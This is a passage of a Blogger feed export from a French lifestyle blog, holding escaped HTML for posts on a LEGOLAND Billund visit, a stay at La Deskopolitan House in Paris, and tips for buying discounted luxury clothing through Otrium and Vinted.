style=\"clear: both; text-align: center;\"\u003ENous avons déjeuné chez \u003Cb\u003ECaptain Rogers\u003C\/b\u003E face à l'attraction\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003EPirate Splash Battle\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E. Le prix du menu est accessible par rapport aux tarifs constatés au Danemark et aux autres parcs d'attraction. Pour nos deux menus comprenant d'une part, un \u003Ci\u003Efish \u0026amp; chips\u003C\/i\u003E et une boisson et d'autre part, des nuggets de poulet et des frites en forme de brique Lego avec une boisson également. Le tout pour 253DKK soit 33€95.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzH2Vgna_eRvnsomFxEWU7wTE9Cw_yrOOVibIIiYjrpsvwcFHmfnGaWCovwAxr-flXnndWl-EhYnDsDczihe4W-YnqIOxqN7PFffsECKkycxh5ejju1gxHQkeNUujYW5PM3stAxpGZ2HCIukH2ONgNxvAK0CrQ2LxculCcMQpGp4udOV5NyeKYHDpKltnD\/s2000\/Kaviari%20(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzH2Vgna_eRvnsomFxEWU7wTE9Cw_yrOOVibIIiYjrpsvwcFHmfnGaWCovwAxr-flXnndWl-EhYnDsDczihe4W-YnqIOxqN7PFffsECKkycxh5ejju1gxHQkeNUujYW5PM3stAxpGZ2HCIukH2ONgNxvAK0CrQ2LxculCcMQpGp4udOV5NyeKYHDpKltnD\/s16000\/Kaviari%20(2).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cb\u003EArticle partenaire\u003C\/b\u003E : 2 tickets d'entrées à LEGOLAND nous ont été offerts. Nous sommes libres concernant le contenu éditorial.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/3511878500898083547\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/09\/legoland-billund-2023.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/3511878500898083547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/3511878500898083547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/09\/legoland-billund-2023.html","title":"LEGOLAND Billund : Une destination incontournable au Danemark"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEidA1XBHjYMmagmmCTyTOPBrVc8C4ZeGDk7fbbCNJpi2R6pe6gcnZ2PAuUhpnHtTyJVznuNbBXy1UNt_7S1qkAxm70Cx4pNxZNBnzmwSZwumVeVdJGZbtXe_GdTb0DEmv2G4B9e2uZbdf7f2Cu_oWisOQ_2KF2FHMxT4EZtYIO0zqWQ0XdpGtaieWsa3Fwt=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Nordmarksvej 9, 7190 Billund, Danemark"},"georss$point":{"$t":"55.73511 9.1309"},"georss$box":{"$t":"27.424876163821153 -26.02535 84.045343836178844 44.28715"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-8578343198232804180"},"published":{"$t":"2023-01-30T20:59:00.002+01:00"},"updated":{"$t":"2024-06-24T10:37:40.421+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"appart'hôtel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"boutique hôtel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deskopolitan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deskopolitan house"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HOTELS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hôtel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rue des boulets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voltaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"éco-responsable"}],"title":{"type":"text","$t":"Dormir à La Deskopolitan House - Paris 11"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHuEXfOx4o_samMPaHQ6YCq6atpIW4IpodL_TMU4hzoJmBFE2cmsYesE291UHIYyUDu0ojhqHR7qpWfV-_8kr3OrllR1cMNeARlxnaTpOuPCP7NfRSQUqjrahE9JsJ6YYcoKi_Zqp1mxcS9LMJtSFUrx1CFLSrRdQiZz2-B1X1WZDZEFkaWxycpt_l3w\/s1280\/310920534.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"803\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHuEXfOx4o_samMPaHQ6YCq6atpIW4IpodL_TMU4hzoJmBFE2cmsYesE291UHIYyUDu0ojhqHR7qpWfV-_8kr3OrllR1cMNeARlxnaTpOuPCP7NfRSQUqjrahE9JsJ6YYcoKi_Zqp1mxcS9LMJtSFUrx1CFLSrRdQiZz2-B1X1WZDZEFkaWxycpt_l3w\/s16000\/310920534.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEn plein cœur du complexe de coworking premium Deskopolitan Voltaire, se trouve La Deskopolitan House. Cet établissement, à mi-chemin entre un boutique-hôtel et un appart' hôtel, propose tout le confort pour votre séjour parisien : une belle superficie de 22m2, une décoration dernier cri avec une peinture Terracotta, une literie premium très confortable, une salle de bain idéale, une cuisine toute équipée pour pouvoir cuisiner avec un assortiment de produits de qualité.\u003Cbr \/\u003E\u003Cbr \/\u003EPour s'y rendre, je recommande d'emprunter la ligne 9 du métro parisien et de descendre à l'arrêt Rue Des Boulets. Poussez ensuite la magnifique porte de l'ancienne distillerie Cusenier au\u0026nbsp;226, boulevard Voltaire. La Deskopolitan House est située dans l’arrière-cour arborée, au calme et à l'écart de la circulation.\u003Cdiv\u003E\u003Cbr \/\u003ECe boutique-hôtel contemporain propose 14 chambres et la réception se trouve dans l'espace de coworking adjacent. L'équipe sur place est chaleureuse, Théo, le manager de l'hôtel met à votre disposition une application city-guide pour que chaque client puisse avoir un programme adapté à ses envies.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPour vous restaurer dans les alentours, vous disposez sur place du restaurant Laïa qui propose une cuisine méditerranéenne et généreuse. A quelques pas, se trouve également le restaurant Le Chardenoux du Chef Cyril Lignac. Pour celles et ceux qui souhaitent faire une pause sportive, le club de sport Episod est sur le même campus que la Deskopolitan House et propose des cours collectifs pour tous les goûts et tous les niveaux.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA bientôt \u003Ca href=\"https:\/\/deskopolitan.com\/hotel-deskopolitan-house\/\" target=\"_blank\"\u003Echez Desko\u003C\/a\u003E !\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_FUO_Lr2RgZjGRauNKtf2aQMaLPi29zV51VAj5zQ91MD3_YjTduD6nv_RHgtr7f941Ku-VAy9p7zZiDfKoDlEJzV9geYfV_p9d6CSBhqmF_e6gy6gI1IQpa2EWUipe4szcG9UipjcDGHhwCoY0LLafuPE3UzgjHuiuS-r6zblJh1eJRJrArv7Yz4-jg\/s1208\/226194970.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_FUO_Lr2RgZjGRauNKtf2aQMaLPi29zV51VAj5zQ91MD3_YjTduD6nv_RHgtr7f941Ku-VAy9p7zZiDfKoDlEJzV9geYfV_p9d6CSBhqmF_e6gy6gI1IQpa2EWUipe4szcG9UipjcDGHhwCoY0LLafuPE3UzgjHuiuS-r6zblJh1eJRJrArv7Yz4-jg\/s16000\/226194970.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHnXI4_GAaZ6zcM8r98rTor3TGOjXXUOAbVlmppncPpoMkO0RTLn40jEtbmfqlmQ-tSl_yPQwENmPKtF_LVXzUDRR2VRpt4zcOiZB_GniwjCjP5wCwfEIJG8476OyrcEh4v5QehqNFzApmn3lRQWFo9Ho36TcYLcIGeJ_zeT6hf_TOjI7IG4lh4oswIA\/s1280\/317382406.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHnXI4_GAaZ6zcM8r98rTor3TGOjXXUOAbVlmppncPpoMkO0RTLn40jEtbmfqlmQ-tSl_yPQwENmPKtF_LVXzUDRR2VRpt4zcOiZB_GniwjCjP5wCwfEIJG8476OyrcEh4v5QehqNFzApmn3lRQWFo9Ho36TcYLcIGeJ_zeT6hf_TOjI7IG4lh4oswIA\/s16000\/317382406.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnVcLqACPM7r87MsW9i1cw79w-_cqi7Ew2cJ6NUWjy5sqbx9hd9Vx4T6a0p-Fpaj6sIZz_Qhf0JHOrD82s-JTfw1ZuWlIgsS2NZ3ue-UZ5uIo1N0VsDoMadajQBxzYwixC1MGlf9HGtL6ZZj4caS5RtQK8OwXBT6_bMCwul_u2hH2H0eQSoP4U6EGBdw\/s959\/317381892.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"959\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnVcLqACPM7r87MsW9i1cw79w-_cqi7Ew2cJ6NUWjy5sqbx9hd9Vx4T6a0p-Fpaj6sIZz_Qhf0JHOrD82s-JTfw1ZuWlIgsS2NZ3ue-UZ5uIo1N0VsDoMadajQBxzYwixC1MGlf9HGtL6ZZj4caS5RtQK8OwXBT6_bMCwul_u2hH2H0eQSoP4U6EGBdw\/s16000\/317381892.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYRjMxe5fCoFz-wob-QIMODgM-m2Cai2eDayFrjN41yNHuHaOAy-fDt6ocv3at-nL-JaGCWuqeIuswaxzStZHvmj3URWmeTDoY-Vv6sGmf6JhWdITCAwRvzuoM7A9XIiQmqmI2vWPg0Clf3BlqPs1HhLM8bnGmZxxkk99K4dodcd8ZXlDGPB41fqY05Q\/s1080\/B\u0026amp;C%20-%20Nov%2019_241-HDR-Panorama.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYRjMxe5fCoFz-wob-QIMODgM-m2Cai2eDayFrjN41yNHuHaOAy-fDt6ocv3at-nL-JaGCWuqeIuswaxzStZHvmj3URWmeTDoY-Vv6sGmf6JhWdITCAwRvzuoM7A9XIiQmqmI2vWPg0Clf3BlqPs1HhLM8bnGmZxxkk99K4dodcd8ZXlDGPB41fqY05Q\/s16000\/B\u0026amp;C%20-%20Nov%2019_241-HDR-Panorama.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiMCOXdkvGnuPe8uP6hWTDVzzm1kPdHnjt8LydVVtcn6Hg7HF5T_FWg9iNAKX_K0OHPILpS9qrX0TOjLW95E5s_RAK7_E-ekyuzeO6Eq1Sx6GepHQP3YPTQ1FmC7GvmYbmrBcOy04XQMqfSVRrzGge0Rk3HqKwFJaRXvjdT9zy3GoMjtyxPZVuCQjpQA\/s2048\/FAA_DESKOPOLITAN_realisation_%C2%A9WE%20ARE%20CONTENT(S)_BD_20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiMCOXdkvGnuPe8uP6hWTDVzzm1kPdHnjt8LydVVtcn6Hg7HF5T_FWg9iNAKX_K0OHPILpS9qrX0TOjLW95E5s_RAK7_E-ekyuzeO6Eq1Sx6GepHQP3YPTQ1FmC7GvmYbmrBcOy04XQMqfSVRrzGge0Rk3HqKwFJaRXvjdT9zy3GoMjtyxPZVuCQjpQA\/s16000\/FAA_DESKOPOLITAN_realisation_%C2%A9WE%20ARE%20CONTENT(S)_BD_20.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/deskopolitan.com\/hotel-deskopolitan-house\/\" target=\"_blank\"\u003EDeskopolitan House\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E226 Boulevard Voltaire campus Deskopolitan\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E75011 Paris\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/8578343198232804180\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/01\/dormir-la-deskopolitan-house-paris-11.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8578343198232804180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8578343198232804180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/01\/dormir-la-deskopolitan-house-paris-11.html","title":"Dormir à La Deskopolitan House - Paris 11"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHuEXfOx4o_samMPaHQ6YCq6atpIW4IpodL_TMU4hzoJmBFE2cmsYesE291UHIYyUDu0ojhqHR7qpWfV-_8kr3OrllR1cMNeARlxnaTpOuPCP7NfRSQUqjrahE9JsJ6YYcoKi_Zqp1mxcS9LMJtSFUrx1CFLSrRdQiZz2-B1X1WZDZEFkaWxycpt_l3w\/s72-c\/310920534.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"226 Boulevard Voltaire campus Deskopolitan, 75011 Paris, France"},"georss$point":{"$t":"48.852625499999988 2.388279"},"georss$box":{"$t":"20.542391663821142 -32.767971 77.162859336178826 37.544529"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-6336328898994452356"},"published":{"$t":"2023-01-22T10:28:00.005+01:00"},"updated":{"$t":"2023-01-22T18:58:35.461+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"consommation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"consommer mieux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"france"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nature"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otrium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seconde-main"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solidarité"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vinted"},{"scheme":"http://www.blogger.com/atom/ns#","term":"éco-responsable"},{"scheme":"http://www.blogger.com/atom/ns#","term":"écologie"}],"title":{"type":"text","$t":"Mes astuces pour acheter du luxe moins cher "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEGKw7vfHBzUbWpWPv2I1N5lqlbIuZrK6oIh19SZxy8eBJccJeVsJHk8A-Ab7XWm_LB5OBPRibRcRVs_gyl74TO-A6uUrZIXtnMi-ZZj8ejLcJLVETNUe4SUbz9Kyqoqf7MiScu2g3GQYinGKGVVKAQsOx5EeuaOT9vvuhoQv1gFd7U9wg0LSCl0SabA=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tenue tendance 2022\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEGKw7vfHBzUbWpWPv2I1N5lqlbIuZrK6oIh19SZxy8eBJccJeVsJHk8A-Ab7XWm_LB5OBPRibRcRVs_gyl74TO-A6uUrZIXtnMi-ZZj8ejLcJLVETNUe4SUbz9Kyqoqf7MiScu2g3GQYinGKGVVKAQsOx5EeuaOT9vvuhoQv1gFd7U9wg0LSCl0SabA=s16000\" title=\"Otrium outlet\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EAcheter des vêtements de luxe peut sembler hors de portée, cependant des sites proposent des produits haut-de-gamme à des tarifs accessibles. C'est le pari gagnant de l\u003Ca href=\"https:\/\/www.otrium.fr\/femme\/home\" target=\"_blank\"\u003E'e-shop Otrium\u003C\/a\u003E dont les vêtements et accessoires remisés font partis de collections précédentes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEn effet, depuis le 1er janvier 2022, la loi anti-gaspillage pour une économie circulaire impose que les produits non alimentaires non vendus ne puissent plus être détruits. Les vêtements et les chaussures entrent ainsi dans le périmètre de cette loi.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPour cette tenue, \u003Ca href=\"https:\/\/www.otrium.fr\/sales\/femme\/anine-bing\" target=\"_blank\"\u003Ela robe Anine Bing\u003C\/a\u003E et \u003Ca href=\"https:\/\/www.otrium.fr\/product-categorie\/femme\/sacs\" target=\"_blank\"\u003Ele sac Héroïne\u003C\/a\u003E viennent tout deux du site Otrium.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EIl est possible de trouver des tenues intemporelles.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPour clôturer cet article, n'oubliez pas le super pouvoir des articles de seconde main.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESur l'application Vinted, il est possible de trouver de très belles pièces de créateurs à des tarifs très accessibles. En choisissant la seconde main, vous achetez de manière plus éco-responsable.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS9QiQnbt-i-0Vp2ZqBOSPg2Tqfit7HOeJJf9194IBFaVYr2F--LvAa3HiuuDrOQAOXm2Rlt-LXlFt9vE49hN__2AEyfkq-t5sfo21NDcX-pvZgDoAhXCEhCfj7oATY23uF_w70fwacwBo6Q2eMueYyMbxtVpbTo5qYwR3WAZorit6PFbPB2SN8W6asQ=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS9QiQnbt-i-0Vp2ZqBOSPg2Tqfit7HOeJJf9194IBFaVYr2F--LvAa3HiuuDrOQAOXm2Rlt-LXlFt9vE49hN__2AEyfkq-t5sfo21NDcX-pvZgDoAhXCEhCfj7oATY23uF_w70fwacwBo6Q2eMueYyMbxtVpbTo5qYwR3WAZorit6PFbPB2SN8W6asQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM920fgnm-shhC2rp2_l7Sw3drS5PotnFn7kQ2IxgaCOolW9M_e6NI5BLDAjS1HbwK9x7n1wKIAvZ6z_GJddOIaiJQRc9h3gMEamLr3d9tjU1mHnW4VyXJDYFPFJgHLuzH_KmjV46fVLkqN-gHKIH5PEu9w0zDVHoCkLdb_vGpa5GwadD2GJoxnh1vg=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM920fgnm-shhC2rp2_l7Sw3drS5PotnFn7kQ2IxgaCOolW9M_e6NI5BLDAjS1HbwK9x7n1wKIAvZ6z_GJddOIaiJQRc9h3gMEamLr3d9tjU1mHnW4VyXJDYFPFJgHLuzH_KmjV46fVLkqN-gHKIH5PEu9w0zDVHoCkLdb_vGpa5GwadD2GJoxnh1vg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsIwdXbhU8Tg6RLKMwxGtKw0WClASUGjuyC2IxGccBM73h36iGVxHrgRdEl06UD8DgE59dZkjkl0DhDt1CBJXxzUthd66hB8h7XVnFHqWr79cchUMBiLs5j1lF9uWJ3YwypiiSMoAAxPimukhMTORxIDCAhWbLDn9xEKVz4Cg7LJRq250otty1Gm_Uww=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsIwdXbhU8Tg6RLKMwxGtKw0WClASUGjuyC2IxGccBM73h36iGVxHrgRdEl06UD8DgE59dZkjkl0DhDt1CBJXxzUthd66hB8h7XVnFHqWr79cchUMBiLs5j1lF9uWJ3YwypiiSMoAAxPimukhMTORxIDCAhWbLDn9xEKVz4Cg7LJRq250otty1Gm_Uww=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLptLAEF9iecRjTs6mhKMYo2PN2n3a2wqHs-i3YoNlf9GnB0HovaDcb0EU3bxKz5yDUlrNlgm7yJoj29QZPDe1lUqjNi5E5TujCb92JzNxBXTDbXZ3rbA-K3YnIeJSHdl95-4uwsE7uHgM8LjaY9Tb0foFhkEw0bK3tU1Ag7NJenoacBYoQbpVb6M_Tg=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLptLAEF9iecRjTs6mhKMYo2PN2n3a2wqHs-i3YoNlf9GnB0HovaDcb0EU3bxKz5yDUlrNlgm7yJoj29QZPDe1lUqjNi5E5TujCb92JzNxBXTDbXZ3rbA-K3YnIeJSHdl95-4uwsE7uHgM8LjaY9Tb0foFhkEw0bK3tU1Ag7NJenoacBYoQbpVb6M_Tg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhw5ibD-xU8RU4kxji11IaLWbB6DAKkD3jedv_eOHVBDtKCN3EXR3UHUsGh-m3fVwsuwg9oOxLDXTkDpPZ4t2U8ma5F6UyREe6IKa9cQ7R5rvfo27oyQQYNw_4AJHbra6P1deY4s5GSsTm2sP_8jBxC5C-nMcv0WjTXXIe_xCZzeavR7LezRa2xtMg3Vg=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhw5ibD-xU8RU4kxji11IaLWbB6DAKkD3jedv_eOHVBDtKCN3EXR3UHUsGh-m3fVwsuwg9oOxLDXTkDpPZ4t2U8ma5F6UyREe6IKa9cQ7R5rvfo27oyQQYNw_4AJHbra6P1deY4s5GSsTm2sP_8jBxC5C-nMcv0WjTXXIe_xCZzeavR7LezRa2xtMg3Vg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJVUJYC3j7473Q39GqwD4nnXjxIsNt10xLI0TXwV58flNxPCU4CYdOGUzimoTiDcjT5TgPZMjvw7tkMC_BNt-HM0HKufqYhR9Nymwx67PKQsbIBAd_86ug-mlv-UxFS8qqHXxzwx_xcxU_LfHlmTLaWhH_BhOYShPvINWR9Tv5H2vddypLMOycLbEk7g=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJVUJYC3j7473Q39GqwD4nnXjxIsNt10xLI0TXwV58flNxPCU4CYdOGUzimoTiDcjT5TgPZMjvw7tkMC_BNt-HM0HKufqYhR9Nymwx67PKQsbIBAd_86ug-mlv-UxFS8qqHXxzwx_xcxU_LfHlmTLaWhH_BhOYShPvINWR9Tv5H2vddypLMOycLbEk7g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 